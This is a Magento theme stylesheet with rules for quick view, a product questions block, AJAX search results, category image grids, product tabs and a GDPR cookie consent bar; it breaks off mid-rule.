.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper .block-minicart .action.close {
  display: none;
}
:root {
  --ajaxpro-quick-view-position: actions;
}
.quick-view {
  display: flex;
  align-items: center;
  /* Hidden until theme requires Quick View text*/
}
.quick-view span {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
}
.quick-view::before {
  content: '';
  aspect-ratio: 1;
  display: inline-block;
}
.product-item-info > .quick-view {
  position: absolute;
  pointer-events: none;
  opacity: 0;
}
.quick-view::before {
  background-color: currentColor;
  -webkit-mask: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M288 144a110.94 110.94 0 0 0-31.24 5 55.4 55.4 0 0 1 7.24 27 56 56 0 0 1-56 56 55.4 55.4 0 0 1-27-7.24A111.71 111.71 0 1 0 288 144zm284.52 97.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400c-98.65 0-189.09-55-237.93-144C98.91 167 189.34 112 288 112s189.09 55 237.93 144C477.1 345 386.66 400 288 400z"></path></svg>') no-repeat 50% 50%;
  -webkit-mask-size: 16px 16px !important;
}
.products.list .product-item {
  position: relative;
}
.product-item-info > .quick-view {
  top: 100px;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 100;
  padding: 8px 9px;
  gap: 7px;
  background-color: rgba(242, 242, 242, 0.7);
  text-decoration: none;
  text-transform: uppercase;
  white-space: nowrap;
  color: #000;
  transition: background-color 0.2s ease-in-out;
}
.products.products-list .product-item-info > .quick-view {
  display: none;
}
.product-item-info > .quick-view._block-content-loading::before,
.product-item-info > .quick-view._block-content-loading:hover::before {
  background-image: none;
}
.product-item-info > .quick-view:hover {
  background-color: rgba(26, 26, 26, 0.9);
  color: #fff;
}
.product-item-info > .quick-view::before {
  width: 20px;
  height: 20px;
}
@media (min-width: 640px) and (hover: hover) {
  .product-item-info:has(:focus-visible) > .quick-view,
  .product-item-info:hover > .quick-view {
    opacity: 1;
    pointer-events: all;
    transition: opacity 0.15s ease-in-out;
  }
}
@keyframes askit-spin {
  to {
    transform: rotate(360deg);
  }
}
[data-role=questions-list]::before {
  content: '';
  display: table;
  opacity: 0;
  transition: opacity 0.6s ease-in-out;
}
[data-role=questions-list][aria-busy=true] {
  position: relative;
  min-height: 75px;
}
[data-role=questions-list][aria-busy=true]::before {
  opacity: 1;
  animation: askit-spin 0.6s linear infinite;
  position: absolute;
  border: 3px solid #c6d2dc;
  border-top-color: #2b3945;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  top: 15px;
  left: calc(50% - 30px / 2);
}
[data-role=questions-list][aria-busy=true] > * {
  opacity: .7;
}
.askit-questions .toolbar .pager {
  display: flex;
  justify-content: space-between;
}
.askit-questions .toolbar .pages {
  display: none;
}
.askit-questions .toolbar ~ .toolbar .toolbar-amount,
.askit-questions .toolbar ~ .toolbar .limiter {
  display: none;
}
.askit-questions .toolbar ~ .toolbar .pages {
  display: block;
  margin: 0 auto;
}
[role=tabpanel] .askit-questions .toolbar ~ .toolbar {
  margin-bottom: 0;
}
.askit-item-avatar {
  height: 50px;
  width: 50px;
}
.no-avatar .askit-item-avatar {
  display: none;
}
.askit-item {
  position: relative;
  padding-top: 15px;
  padding-right: 15px;
  padding-bottom: 0;
  padding-left: 80px;
  margin: 0 0 44px;
}
.no-avatar .askit-item {
  padding-left: 15px;
}
.askit-item-avatar {
  position: absolute;
  top: 15px;
  left: 15px;
}
.askit-item-status {
  display: inline-block;
  background: #ffce3c;
  border-radius: 3px;
  color: #212529;
  padding: 0 5px;
}
.askit-item-timestamp::before {
  content: '(';
}
.askit-item-timestamp::after {
  content: '):';
}
.askit-item-vote {
  color: #aaaaaa;
}
.askit-item-actions {
  width: calc(100% + 80px + 15px);
  margin-left: -80px;
}
.no-avatar .askit-item-actions {
  width: calc(100% + 15px + 15px);
  margin-left: -15px;
}
.askit-item-actions .askit-item-trigger {
  line-height: 40px;
  text-align: center;
  padding: 0 10px;
  text-align: left;
  font-size: 16px;
  font-weight: 400;
  color: #797979;
  cursor: pointer;
}
.askit-item-answer {
  border: 0;
  box-shadow: none;
  padding-bottom: 15px;
  margin: 0;
}
.askit-item-answers {
  display: none;
  padding: 15px;
}
.askit-item-answer-avatar {
  height: 50px;
  width: 50px;
}
.no-avatar .askit-item-answer-avatar {
  display: none;
}
.askit-item-answer-same {
  color: #aaaaaa;
  font-size: .9em;
}
.askit-item-answer .askit-item-vote {
  margin: 0;
}
.askit-item-trigger + [type=checkbox] {
  display: none;
}
.askit-item-trigger + [type=checkbox]:checked ~ .askit-item-answers {
  display: block;
}
.askit-answer-form {
  padding-top: 15px;
  padding-right: 15px;
  padding-bottom: 0;
  padding-left: 80px;
  position: relative;
}
.no-avatar .askit-answer-form {
  padding-left: 15px;
}
.askit-answer-form textarea {
  height: 150px;
}
[role=tabpanel] .askit-questions .block-title {
  display: none;
}
.askit-questions .toolbar-amount {
  float: left;
}
.askit-questions .toolbar .limiter {
  float: right;
}
.askit-questions .toolbar .pages {
  display: none;
}
.askit-questions .toolbar ~ .toolbar .toolbar-amount,
.askit-questions .toolbar ~ .toolbar .limiter {
  display: none;
}
.askit-questions .toolbar ~ .toolbar .pages {
  display: block;
  margin-bottom: 0;
}
[role=tabpanel] .askit-questions .toolbar ~ .toolbar {
  margin-bottom: 0;
}
.data.item .askit-question-form .title {
  display: none;
}
.data.item .askit-question-form .fieldset {
  margin-top: 20px;
}
.block-swissup-ajaxsearch-results,
.block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-dropdown {
  background: #ffffff;
  border: 0;
  border-radius: 0;
  margin: 21px 0 0;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
  padding: 10px;
  box-sizing: border-box;
}
.block-swissup-ajaxsearch-results {
  min-width: 200px;
  font-size: 1.5rem;
}
.block-swissup-ajaxsearch-results .tt-suggestion {
  padding: 4px 10px;
  box-sizing: border-box;
}
.block-swissup-ajaxsearch-results .tt-suggestion.tt-cursor,
.block-swissup-ajaxsearch-results .tt-suggestion:hover {
  background-color: #fafafa;
}
.block-swissup-ajaxsearch-results .notFound-item-info {
  padding: 4px 10px;
}
.block-swissup-ajaxsearch-results .tt-dataset {
  max-height: 550px;
  overflow-y: auto;
  scroll-behavior: smooth;
  -webkit-overflow-scrolling: touch;
}
.block-swissup-ajaxsearch-results .tt-dataset::-webkit-scrollbar {
  width: 6px;
  height: 6px;
}
.block-swissup-ajaxsearch-results .tt-dataset::-webkit-scrollbar-track {
  background-color: #e9e9e9;
  border-radius: 4px;
}
.block-swissup-ajaxsearch-results .tt-dataset::-webkit-scrollbar-thumb {
  background-color: #2b3945;
  border-radius: 4px;
}
.block-swissup-ajaxsearch-results .ajaxsearch-title {
  margin: 1rem 0 .7rem;
  text-transform: uppercase;
}
.block-swissup-ajaxsearch-results .ajaxsearch-header-container {
  width: 100%;
  /*display: flex;*/
  justify-content: space-around;
  padding: 10px;
}
.block-swissup-ajaxsearch-results .ajaxsearch-header-container .view-all {
  float: right;
}
.block-swissup-ajaxsearch-results .product-item-info-wrapper .product-item-info {
  width: auto;
}
.block-swissup-ajaxsearch-results .product-item-info {
  display: block;
  padding: 10px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.block-swissup-ajaxsearch-results .product-item-info:first-child {
  border-top: none;
}
.block-swissup-ajaxsearch-results .product-item-info:last-child {
  border-bottom: none;
}
.block-swissup-ajaxsearch-results .product-item-info .product-item-photo {
  padding: 0;
  max-width: 100px;
}
.block-swissup-ajaxsearch-results .product-item-info .product-item-photo,
.block-swissup-ajaxsearch-results .product-item-info .product-item-details {
  display: table-cell;
  vertical-align: top;
}
.block-swissup-ajaxsearch-results .product-item-info .product-item-name {
  margin-bottom: 2px;
}
.block-swissup-ajaxsearch-results .product-item-info .price-box,
.block-swissup-ajaxsearch-results .product-item-info .product-info-stock-sku .sku {
  font-size: 0.85em;
  color: #8f98a1;
}
.block-swissup-ajaxsearch-results .product-item-info-wrapper .ajaxsearch-header-container > h4 {
  display: none;
}
.block-swissup-ajaxsearch-results .custom-item-info-wrapper {
  padding: 0 5px 15px 10px;
}
.block-swissup-ajaxsearch-results .list .product-item-photo {
  padding: 0 10px 0 0;
}
.block-swissup-ajaxsearch-results .prolabels-wrapper {
  height: auto;
}
@keyframes ajaxsearch-appear {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.block-swissup-ajaxsearch-results .product-item-info,
.block-swissup-ajaxsearch-results .custom-item-info-wrapper {
  opacity: 0;
  animation: 150ms ajaxsearch-appear forwards;
}
.block-swissup-ajaxsearch-results .custom-item-info-wrapper {
  animation-delay: 50ms;
  animation-duration: 500ms;
}
.block-swissup-ajaxsearch-results .product-item-info {
  animation-delay: 650ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(12) {
  animation-delay: 600ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(11) {
  animation-delay: 550ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(10) {
  animation-delay: 500ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(9) {
  animation-delay: 450ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(8) {
  animation-delay: 400ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(7) {
  animation-delay: 350ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(6) {
  animation-delay: 300ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(5) {
  animation-delay: 250ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(4) {
  animation-delay: 200ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(3) {
  animation-delay: 150ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(2) {
  animation-delay: 100ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(1) {
  animation-delay: 50ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(0) {
  animation-delay: 0ms;
}
.swissup-ajaxsearch-loading #swissup-ajaxsearch-filter-category,
.page-wrapper #swissup-ajaxsearch-filter-category {
  display: none;
  opacity: 0;
}
.swissup-ajaxsearch-filter-category-wrapper {
  display: none;
}
.block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-dropdown {
  padding: 7px;
}
.block-swissup-ajaxsearch .input-text {
  left: auto;
  right: auto;
  background: #f7f5a9;
  border: 2px solid #2b3945;
  padding: 7px 30px 5px 8px;
}
.block-swissup-ajaxsearch .input-text:focus {
  border: 2px solid #2b3945;
}
.block-swissup-ajaxsearch .actions .action.search {
  display: block;
  position: absolute;
  top: -1000px;
}
.block-swissup-ajaxsearch .actions .action.close {
  text-align: center;
  cursor: pointer;
  display: block;
  opacity: 0;
  width: 0;
  height: 0;
  overflow: hidden;
}
.block-swissup-ajaxsearch .twitter-typeahead {
  width: 100%;
}
.block-swissup-ajaxsearch .tt-hint {
  color: #999999;
}
.block-swissup-ajaxsearch .loading-mask {
  --spinner-size: 1rem;
  right: 10px;
  left: auto;
  top: -68px;
  background-color: transparent;
  width: 20px;
  height: 20px;
  padding: 0 !important;
}
.easycatalogimg-listing {
  list-style: none;
  padding: 0;
  margin: 0;
}
.easycatalogimg-listing li {
  margin: 0;
  padding: 0;
}
.easycatalogimg img {
  width: auto;
  height: auto;
  max-width: 100%;
  vertical-align: bottom;
}
.easycatalogimg a {
  text-decoration: none;
}
.easycatalogimg a:hover {
  text-decoration: underline;
}
.easycatalogimg .link-more {
  font-weight: bold;
}
.easycatalogimg .item {
  box-sizing: border-box;
}
.easycatalogimg .image {
  display: block;
  text-align: center;
}
.easycatalogimg .image + .parent-category,
.easycatalogimg .list-subcategories {
  margin: 10px 12px;
}
@media (min-width: 1024px) {
  .easycatalogimg .image + .parent-category,
  .easycatalogimg .list-subcategories {
    margin: 20px 22px;
  }
}
.easycatalogimg .parent-category {
  font-weight: bold;
}
.easycatalogimg .parent-category-wrapper {
  position: relative;
}
.easycatalogimg .parent-category-top {
  margin: 10px 12px;
  text-align: center;
  font-weight: normal;
  font-size: 1.2em;
}
.easycatalogimg .parent-category-over {
  position: absolute;
  bottom: clamp(10px, 2vw, 40px);
  left: clamp(10px, 2vw, 40px);
  z-index: 10;
}
.easycatalogimg .parent-category-over .name {
  color: #fff;
  text-shadow: 0 2px 10px rgb(0 0 0 / 50%);
}
@media (min-width: 1024px) {
  .easycatalogimg .category-name-bottom .list-subcategories {
    margin-top: -10px;
  }
}
.easycatalogimg .list-subcategories {
  padding: 0;
  list-style: none;
}
.easycatalogimg .list-subcategories li {
  margin: .45em 0;
}
.easycatalogimg-masonry {
  column-gap: 1em;
  column-count: 2;
}
@media (min-width: 1024px) {
  .easycatalogimg-masonry {
    column-gap: 2em;
  }
}
@media (min-width: 768px) {
  .easycatalogimg-masonry.easycatalogimg-cols-2 {
    column-count: 2;
  }
  .easycatalogimg-masonry.easycatalogimg-cols-3 {
    column-count: 3;
  }
  .easycatalogimg-masonry.easycatalogimg-cols-4 {
    column-count: 4;
  }
  .easycatalogimg-masonry.easycatalogimg-cols-5 {
    column-count: 5;
  }
  .easycatalogimg-masonry.easycatalogimg-cols-6 {
    column-count: 6;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .easycatalogimg-masonry.easycatalogimg-cols-5,
  .easycatalogimg-masonry.easycatalogimg-cols-6 {
    column-count: 4;
  }
}
.easycatalogimg-masonry .item {
  background-color: #f7f7f7;
  display: inline-block;
  width: 100%;
  padding: 2px;
  margin: 0 0 1em;
}
@media (min-width: 1024px) {
  .easycatalogimg-masonry .item {
    margin: 0 0 2em;
  }
}
.easycatalogimg-grid {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  --item-padding: 10px 10px 30px 10px;
  --item-margin: 0px;
}
[data-content-type="easycatalogimg"].gap-0 .easycatalogimg-grid {
  --item-padding: 0px;
  --item-margin: 0px;
}
.easycatalogimg-grid .item {
  width: calc(50% - var(--item-margin) * 2);
  margin: var(--item-margin);
  padding: var(--item-padding);
}
@media (min-width: 768px) {
  .easycatalogimg-grid.easycatalogimg-cols-3 .item {
    width: calc(100% / 3 - var(--item-margin) * 2);
  }
  .easycatalogimg-grid.easycatalogimg-cols-4 .item {
    width: calc(100% / 4 - var(--item-margin) * 2);
  }
  .easycatalogimg-grid.easycatalogimg-cols-5 .item,
  .easycatalogimg-grid.easycatalogimg-cols-6 .item {
    width: calc(100% / 4 - var(--item-margin) * 2);
  }
}
@media (min-width: 1024px) {
  .easycatalogimg-grid.easycatalogimg-cols-5 .item {
    width: calc(100% / 5 - var(--item-margin) * 2);
  }
  .easycatalogimg-grid.easycatalogimg-cols-6 .item {
    width: calc(100% / 6 - var(--item-margin) * 2);
  }
}
.easycatalogimg-departments .easycatalogimg a {
  color: #333;
}
.easycatalogimg-departments .easycatalogimg .list-subcategories {
  font-size: .85em;
}
.easycatalogimg-departments .easycatalogimg .list-subcategories a {
  color: #444;
}
/**
     * Describe spinner
     */
@keyframes easytabs-spin {
  to {
    transform: rotate(360deg);
  }
}
.product.data.items .item.content::before {
  opacity: 0;
  transition: opacity 0.6s ease-in-out;
}
.product.data.items .item.content[aria-busy=true] {
  position: relative;
  min-height: 75px;
}
.product.data.items .item.content[aria-busy=true]::before {
  opacity: 1;
  animation: easytabs-spin 0.6s linear infinite;
  position: absolute;
  border: 3px solid #c6d2dc;
  border-top-color: #2b3945;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  top: 15px;
  left: calc(50% - 30px / 2);
}
.product.data.items .item.content > .loading-mask {
  display: none;
}
.data.expanded .title .counter::before,
.tabs-toolbar-item .counter::before {
  content: '(';
}
.data.expanded .title .counter::after,
.tabs-toolbar-item .counter::after {
  content: ')';
}
.product.data.items .item.content {
  display: none;
}
.product.data.items .item.content:nth-child(2) {
  display: block;
}
.product.data.items .fieldset .review-legend.legend strong {
  display: inline;
  margin-left: .5em;
}
.product.data.items .block.crosssell {
  width: auto;
  float: none;
  padding: 0;
  margin: 0;
}
.product.data.items .block.crosssell .block-title {
  display: none;
}
.product.data.items .block.crosssell .products {
  margin: 0;
}
.product.data.items.collapsed {
  border: 0;
  margin-left: 0;
  margin-right: 0;
  position: relative;
}
.product.data.items.collapsed [role=tablist] {
  display: flex;
  margin-bottom: -1px;
  overflow-x: auto;
  -ms-overflow-style: none;
  scrollbar-width: none;
  position: relative;
  z-index: 1;
}
.product.data.items.collapsed [role=tablist]::-webkit-scrollbar {
  display: none;
}
.product.data.items.collapsed [role=tablist] > .item.title {
  flex-shrink: 0;
}
.product.data.items.collapsed [role=tablist] > .item.title a::after {
  display: none;
}
.product.data.items.collapsed [role=tablist]:before,
.product.data.items.collapsed [role=tablist]:after {
  content: '';
  display: table;
}
.product.data.items.collapsed [role=tablist]:after {
  clear: both;
}
.product.data.items.collapsed [role=tablist] > .item.title {
  float: left;
  width: auto;
}
.product.data.items.collapsed [role=tablist] > .item.title > .switch {
  height: 22px;
  display: block;
  position: relative;
  z-index: 2;
}
.product.data.items.collapsed [role=tablist] > .item.content {
  margin-top: 22px;
  box-sizing: border-box;
  float: right;
  margin-left: -100%;
  width: 100%;
}
.product.data.items.collapsed [role=tablist] > .item.content:before,
.product.data.items.collapsed [role=tablist] > .item.content:after {
  content: '';
  display: table;
}
.product.data.items.collapsed [role=tablist] > .item.content:after {
  clear: both;
}
.product.data.items.collapsed [role=tablist] > .item.content.active {
  display: block;
}
.product.data.items.collapsed [role=tablist] > .item.title {
  margin: 0 -1px 0 0;
}
.product.data.items.collapsed [role=tablist] > .item.title > .switch {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  line-height: 63px;
  text-decoration: none;
  background: #fafafa;
  border-bottom: none;
  height: 63px;
  padding: 1px 0 1px 0;
}
.product.data.items.collapsed [role=tablist] > .item.title > .switch:visited {
  text-decoration: none;
}
.product.data.items.collapsed [role=tablist] > .item.title > .switch:hover {
  text-decoration: none;
}
.product.data.items.collapsed [role=tablist] > .item.title > .switch:active {
  color: #2b3945;
  text-decoration: none;
}
.product.data.items.collapsed [role=tablist] > .item.title:not(.disabled) > .switch:active,
.product.data.items.collapsed [role=tablist] > .item.title.active > .switch,
.product.data.items.collapsed [role=tablist] > .item.title.active > .switch:focus,
.product.data.items.collapsed [role=tablist] > .item.title.active > .switch:hover {
  color: #2b3945;
  text-decoration: none;
}
.product.data.items.collapsed [role=tablist] > .item.title.active > .switch,
.product.data.items.collapsed [role=tablist] > .item.title.active > .switch:focus,
.product.data.items.collapsed [role=tablist] > .item.title.active > .switch:hover {
  padding-bottom: 2px;
}
.product.data.items.collapsed [role=tablist] > .item.content {
  background: #fafafa;
  margin-top: 66px;
  padding: 48px 48px 0 48px;
}
.product.data.items.collapsed > .item.content {
  background: #fafafa;
  padding: 48px 48px 0 48px;
}
.product.data.items.collapsed > [name=prev],
.product.data.items.collapsed > [name=next] {
  height: var(--tab-control__height);
  padding: 1px var(--tab-title__marging-right) 1px var(--tab-title__marging-left);
  top: 0;
  border-radius: 0;
  border-width: 0;
  box-sizing: content-box;
  position: absolute;
  z-index: 99;
}
.product.data.items.collapsed > [name=prev] {
  display: inline-block;
  text-decoration: none;
  background: linear-gradient(-90deg, transparent 0%, #fafafa var(--tab-title__marging-right));
  left: 0;
}
.product.data.items.collapsed > [name=prev] > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.product.data.items.collapsed > [name=prev]:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 2rem;
  line-height: inherit;
  content: '\f104';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.product.data.items.collapsed > [name=next] {
  display: inline-block;
  text-decoration: none;
  background: linear-gradient(90deg, transparent 0%, #fafafa var(--tab-title__marging-left));
  right: 0;
}
.product.data.items.collapsed > [name=next] > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.product.data.items.collapsed > [name=next]:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 2rem;
  line-height: inherit;
  content: '\f105';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.product.data.items.expanded {
  border-bottom: 2px solid #eff0f1;
}
.product.data.items.expanded > .item.title,
.product.data.items.expanded > .item.content {
  border: none;
  float: none;
  margin: 0;
}
.product.data.items.expanded > .item.content {
  display: block;
}
.product.data.items.expanded > .item.title {
  border-top: 2px solid #eff0f1;
}
.product.data.items.expanded > .item.title h2 {
  font-size: 2rem;
  line-height: normal;
  margin: 10px 15px;
}
.product.info.detailed .tabs-toolbar {
  display: none;
}
.fbl-custom {
  display: inline-block;
  margin: 0 12px 0 0;
}
.fbl-custom .like {
  text-decoration: none;
  display: inline-block;
  vertical-align: middle;
}
.fbl-custom .like::before {
  color: #d6dbe0;
  content: '\f230';
  font-family: 'FontAwesome';
  font-size: 24px;
  display: inline-block;
  text-align: center;
}
.fbl-custom .like {
  cursor: pointer;
}
.fbl-custom .like::before {
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.fbl-custom .like:hover::before {
  color: #3b5998;
}
.product.featured-attributes {
  display: none;
  margin: 6px 0 0;
  font-size: 14px;
  line-height: 1.35em;
}
.product.featured-attributes .value {
  color: #777777;
}
.fieldset > .field.consent {
  margin-bottom: 5px;
}
.fieldset > .field.consent ~ .captcha,
.fieldset > .field.consent ~ .g-recaptcha,
.fieldset > .field.consent ~ .field-recaptcha {
  margin-top: 20px;
}
.field.consent {
  transition: all 300ms linear;
}
.hidden-consents .field.consent {
  max-height: 0 !important;
  overflow: hidden !important;
  margin: 0 !important;
  padding: 0 !important;
  opacity: 0 !important;
  transform: translateY(-5px);
}
.block.newsletter .field.consent {
  text-align: left;
  margin: 10px 0 15px;
  order: 10;
}
.block.newsletter .field.consent label {
  opacity: .8;
  clip: auto;
  height: auto;
  width: auto;
  position: static;
  display: inline;
}
.block.newsletter .field.consent label::after {
  content: '';
  display: block;
}
.block.newsletter .field.consent input[type="checkbox"] {
  margin-right: 5px;
}
.cookie-bar {
  z-index: 899;
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 25px 30px;
  box-sizing: border-box;
  color: rgba(var(--base-color, 34, 34, 34), var(--base-alpha, 1));
  background: rgba(var(--z-layer-bg, 255, 255, 255), var(--z-layer-bg-alpha, 1));
  box-shadow: 0 0 20px -5px rgba(0, 0, 0, 0.2);
  visibility: hidden;
}
.cookie-bar p:last-child {
  margin: 0;
}
.cookie-bar .cookie-bar-container {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  max-width: 1260px;
  margin: 0 auto;
}
.cookie-bar .cookie-bar-text {
  max-width: 800px;
}
.cookie-bar .cookie-bar-text > h3 {
  margin-top: 0;
}
.cookie-bar .cookie-bar-buttons {
  display: flex;
  flex-shrink: 0;
  align-items: center;
  justify-content: center;
  margin-top: 20px;
}
.cookie-bar .cookie-bar-buttons > * {
  margin-left: 25px;
}
.cookie-bar .cookie-bar-buttons > *:first-child {
  margin: 0;
}
.cookie-bar .cookie-bar-buttons a {
  color: rgba(var(--link-color, 136, 136, 136), var(--link-alpha, 1));
  text-decoration: underline;
}
.cookie-bar .cookie-bar-buttons a:hover {
  text-decoration: none;
}
.cookie-bar-mode-full {
  top: 0;
  bottom: 0;
  left: 0;
  width: 420px;
  max-width: 92%;
  padding: 15px 10px 15px 20px;
}
.cookie-bar-mode-full .cookie-bar-text {
  padding-right: 10px;
  max-height: calc(100vh - 35px);
  overflow: auto;
  overscroll-behavior: contain;
  -webkit-overflow-scrolling: touch;
}
.cookie-bar-mode-full .cookie-bar-buttons {
  justify-content: flex-end;
}
.cookie-bar-mode-full .cookie-bar-buttons > * {
  margin-left: 12px;
}
@keyframes gdpr-slide-up {
  0% {
    transform: translateY(100%);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes gdpr-slide-start {
  0% {
    transform: translateX(-100%);
  }
  100% {
    transform: translateX(0);
  }
}
.cookie-bar {
  transform: translateY(100%);
}
.cookie-bar.shown {
  animation: gdpr-slide-up 400ms forwards;
  visibility: visible;
}
.cookie-bar-mode-full {
  transform: translateX(-100%);
}
.cookie-bar-mode-full .cookie-bar-text::-webkit-scrollbar {
  width: 6px;
  height: 6px;
}
.cookie-bar-mode-full .cookie-bar-text::-webkit-scrollbar-track {
  background-color: transparent;
  border-radius: 6px;
}
.cookie-bar-mode-full .cookie-bar-text::-webkit-scrollbar-thumb {
  background-color: rgba(var(--scrollbar-bg, 170, 170, 170));
  border-radius: 6px;
}
.cookie-bar-mode-full.shown {
  animation: gdpr-slide-start 400ms forwards;
}
.cookie-bar ~ .cookie-wall {
  z-index: 898;
  position: fixed;
  pointer-events: none;
  opacity: 0;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  background: rgba(var(--z-overlay-bg, 255, 255, 255), var(--z-overlay-bg-alpha, .8));
}
.cookie-bar.shown ~ .cookie-wall {
  transition-duration: 0ms;
  opacity: 1;
  pointer-events: all;
  transition: opacity 400ms ease-in-out 0ms, visibility 0ms linear 400ms;
}
@keyframes gdpr-loading {
  50% {
    opacity: .8;
  }
}
.cookie-buttons {
  margin: 15px 0 15px;
  text-align: right;
}
.cookie-buttons button {
  margin-left: 10px;
  margin-bottom: 5px;
}
.cookie-buttons button.gdpr-loading {
  animation: gdpr-loading 0.7s infinite;
}
.cookie-group {
  box-sizing: border-box;
  margin: 0 0 15px;
  padding: 5px 12px 12px;
  border: 1px solid rgba(var(--base-color, 238, 238, 238), var(--divider-alpha, .1));
  border-radius: 4px;
}
.cookie-groups {
  clear: both;
  width: 100%;
}
.cookie-group:last-child {
  margin-bottom: 0;
}
.cookie-group-heading {
  position: relative;
  display: flex;
  align-items: center;
  margin-top: 1rem;
  margin-bottom: 1.5rem;
}
.cookie-group .h3 {
  font-weight: normal;
  margin: 0;
  flex-grow: 1;
}
.cookie-group-description {
  margin-bottom: 10px;
}
.cookie-group-toggler {
  box-sizing: content-box;
  margin: 0 10px;
  position: relative;
  flex-shrink: 0;
  cursor: pointer;
  border: 2px solid transparent;
  border-radius: 9999px;
  background: rgba(var(--brand-color, 150, 150, 150), .3);
  height: 20px;
  width: 40px;
  transition: 200ms background ease-in-out;
}
.cookie-group-toggler span:first-child {
  display: block;
  background: rgba(var(--base-bg, 255, 255, 255), var(--base-bg-alpha, 1));
  height: 20px;
  width: 20px;
  border-radius: 50%;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);
  transform: translateX(0);
  transition: 200ms transform ease-in-out;
}
.cookie-group-toggler.active {
  background: #e66101;
}
.cookie-group-toggler.active span:first-child {
  transform: translateX(20px);
}
.cookie-group-toggler:focus-visible {
  box-shadow: 0 0 0 2px #ffffff, 0 0 0 4px #f76801;
}
.cookie-group-toggler-message {
  font-size: .9em;
  color: rgba(var(--base-color, 119, 119, 119), var(--muted-alpha, .6));
  pointer-events: none;
  position: absolute;
  white-space: nowrap;
  right: 65px;
  background: rgba(var(--base-bg, 255, 255, 255), var(--base-bg-alpha, 1));
  padding: 4px 6px;
  border-radius: 2px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);
}
.cookie-group-toggler-message:empty {
  display: none;
}
.cookie-list-caption {
  color: rgba(var(--link-color, 119, 119, 119), var(--link-alpha, 1));
  cursor: pointer;
}
.cookie-list-caption.hide {
  display: none;
}
.cookie-list-caption:hover {
  text-decoration: underline;
}
.cookie-list-toggler {
  display: none !important;
}
.cookie-list-toggler:checked ~ .show {
  display: none !important;
}
.cookie-list-toggler:checked ~ .hide {
  display: block !important;
}
.cookie-list-toggler:checked ~ table {
  display: table;
}
.cookie-list table {
  display: none;
  table-layout: fixed;
  word-wrap: break-word;
  margin-top: 10px !important;
  font-size: .9em;
}
.cookie-list table .cookie-name {
  width: 27%;
}
.cookie-list table .cookie-description {
  width: 73%;
}
.block-accepted-consents .consent-form-title {
  font-weight: bold;
  display: block;
  margin: 10px 0;
}
.block-accepted-consents .grouped-consents {
  margin-bottom: 20px;
}
.block-accepted-consents .list-consents {
  list-style: none;
  padding: 0;
  margin: 0;
}
.block-accepted-consents .list-consents li {
  margin: 0;
}
.block-accepted-consents .list-consents li + li {
  margin-top: 3px;
}
.block-accepted-consents .list-consents svg {
  width: 16px;
  height: 12px;
  vertical-align: middle;
  margin-top: -3px;
  fill: currentColor;
}
.block-accepted-consents .privacy-note {
  padding: 5px 12px;
  opacity: .7;
  border: 1px solid #eee;
  border-radius: 4px;
}
.block-accepted-consents .privacy-note p {
  margin-bottom: 3px;
}
.block-delete-data p {
  margin-bottom: 10px;
}
.block-delete-data button.delete-data {
  box-shadow: none;
  background: #ec4236;
  border: none;
  color: #fff;
  font-size: 16px;
  padding: 10px 15px;
  text-transform: none;
}
.block-delete-data button.delete-data:hover {
  box-shadow: none;
  color: #fff;
  background: #d43b31;
}
.block-delete-data button.delete-data:focus {
  outline: none;
